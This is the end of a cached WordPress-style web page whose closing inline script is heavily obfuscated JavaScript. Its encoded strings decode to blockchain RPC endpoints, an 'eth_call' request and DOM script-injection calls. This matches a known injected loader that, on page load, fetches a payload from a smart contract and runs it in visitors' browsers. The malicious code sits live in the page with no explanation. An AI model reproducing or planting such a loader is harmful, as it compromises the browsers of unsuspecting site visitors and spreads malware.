XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 19:26:55 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-30 19:26:55 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a23524f9d2a0f21f5f8787771297b124.css -->